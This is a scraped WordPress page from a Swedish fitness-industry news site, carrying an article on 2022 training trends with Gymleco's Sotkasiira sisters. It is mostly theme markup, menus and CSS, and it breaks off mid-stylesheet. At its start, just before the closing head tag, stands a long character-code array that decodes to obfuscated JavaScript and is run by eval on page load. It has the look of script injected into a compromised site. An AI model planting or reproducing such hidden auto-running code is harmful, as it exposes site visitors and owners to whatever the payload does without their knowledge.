39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-7974 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022 global-block-template-2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sweatybusiness.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen, logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt lösenord? Få hjälp</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord skickas till din e-postadress</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sweatybusiness.se/">
            <img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="272" height="90"/>
            <span class="td-visual-hidden">Sweaty Business</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_2">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" src="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sweatybusiness.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sweatybusiness.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Träning" class="entry-crumb" href="https://sweatybusiness.se/category/traning/">Träning</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">I huvudet på systrarna Sotkasiira på Gymleco: Träningstrender 2022</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7974" class="post-7974 post type-post status-publish format-standard has-post-thumbnail category-featured category-traning category-trend tag-1904 tag-denice-moberg tag-gymleco tag-linda-sotkasiira tag-monica-sotkasiira tag-trendspaning" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sweatybusiness.se/category/traning/">Träning</a></li><li class="entry-category"><a  href="https://sweatybusiness.se/category/trend/">Trend</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">I huvudet på systrarna Sotkasiira på Gymleco: Träningstrender 2022</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">AV</div> <a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-17T12:30:00+01:00" >2021-12-17</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr 